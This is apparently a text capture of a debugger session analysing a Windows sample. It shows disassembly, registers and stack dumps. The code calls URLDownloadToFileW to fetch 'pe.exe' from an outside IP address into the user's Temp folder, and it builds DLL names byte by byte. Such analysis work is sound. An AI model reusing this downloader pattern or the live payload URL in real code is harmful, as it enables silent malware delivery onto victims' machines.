 0046F4B0 BA 65000000 mov edx,0x65
0046F4B5 66:8995 8EF9FFFF mov word ptr ss:[ebp-0x672],dx
0046F4BC B8 78000000 mov eax,0x78
0046F4C1 66:8985 90F9FFFF mov word ptr ss:[ebp-0x670],ax
0046F4C8 B9 65000000 mov ecx,0x65
0046F4CD 66:898D 92F9FFFF mov word ptr ss:[ebp-0x66E],cx
0046F4D4 33D2 xor edx,edx
0046F4D6 66:8995 94F9FFFF mov word ptr ss:[ebp-0x66C],dx
0046F4DD 6A 00 push 0x0
0046F4DF 6A 00 push 0x0
0046F4E1 8D85 B8FBFFFF lea eax,dword ptr ss:[ebp-0x448]
0046F4E7 50 push eax
0046F4E8 8D8D 60F9FFFF lea ecx,dword ptr ss:[ebp-0x6A0]
0046F4EE 51 push ecx
0046F4EF 6A 00 push 0x0
0046F4F1 FF95 D8FDFFFF call dword ptr ss:[ebp-0x228] urlmon.URLDownloadToFileW
0046F4F7 85C0 test eax,eax
0046F4F9 74 05 je short zip.0046F500
0046F4FB E9 53020000 jmp zip.0046F753
0046F500 C685 DCFDFFFF 75 mov byte ptr ss:[ebp-0x224],0x75
0046F507 C685 DDFDFFFF 73 mov byte ptr ss:[ebp-0x223],0x73
0046F50E C685 DEFDFFFF 65 mov byte ptr ss:[ebp-0x222],0x65
0046F515 C685 DFFDFFFF 72 mov byte ptr ss:[ebp-0x221],0x72
0046F51C C685 E0FDFFFF 33 mov byte ptr ss:[ebp-0x220],0x33
0046F523 C685 E1FDFFFF 32 mov byte ptr ss:[ebp-0x21F],0x32
0046F52A C685 E2FDFFFF 2E mov byte ptr ss:[ebp-0x21E],0x2E
0046F531 C685 E3FDFFFF 64 mov byte ptr ss:[ebp-0x21D],0x64
0046F538 C685 E4FDFFFF 6C mov byte ptr ss:[ebp-0x21C],0x6C
0046F53F C685 E5FDFFFF 6C mov byte ptr ss:[ebp-0x21B],0x6C
0046F546 C685 E6FDFFFF 00 mov byte ptr ss:[ebp-0x21A],0x0
0046F54D 6A 00 push 0x0
0046F54F 6A 00 push 0x0
0046F551 8D95 DCFDFFFF lea edx,dword ptr ss:[ebp-0x224]
堆栈 ss:[0012FD60]=75AE66F6 (urlmon.URLDownloadToFileW)
寄存器 (FPU) < < < < < <
EAX 0012FB40 UNICODE "C:\Users\admin\AppData\Local\Temp\6BFB.exe"
ECX 0012F8E8 UNICODE "http://88.218.16.27/pe.exe"
EDX 00000000
EBX 7FFDF000
ESP 0012F604
EBP 0012FF88
ESI 00000000
EDI 00000000
EIP 0046F4F1 zip.0046F4F1
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
地址 HEX 数据 ASCII
0041A000 8E 41 F2 75 4A 40 F2 75 04 43 F2 75 71 CC F1 75
0041A010 2D 46 F2 75 00 00 00 00 AA 41 5F 77 E6 1D 5E 77
0041A020 35 37 5E 77 FE 1D 5E 77 04 20 5E 77 62 0E 5E 77
0041A030 89 2D 5E 77 7C CA 5D 77 16 BE 5C 77 54 73 5C 77
0041A040 D4 C2 5C 77 E8 CE 5D 77 4E 15 5D 77 A5 75 5E 77
0041A050 6F 0F 5D 77 FB 96 5D 77 6C 24 5E 77 12 24 5E 77
0041A060 87 A1 5D 77 00 BF 5D 77 D0 BB 5D 77 D6 2D 49 77
0041A070 80 12 5E 77 CF CD 5D 77 49 A1 49 77 72 BA 5D 77
0041A080 90 BA 5D 77 0A BF 5D 77 89 35 5E 77 79 89 5C 77
0012F604 00000000
0012F608 0012F8E8 UNICODE "http://88.218.16.27/pe.exe"
0012F60C 0012FB40 UNICODE "C:\Users\admin\AppData\Local\Temp\6BFB.exe"
0012F610 00000000
0012F614 00000000
0012F618 003A0043
0012F61C 0055005C
0012F620 00650073
0012F624 00730072
0012F628 0061005C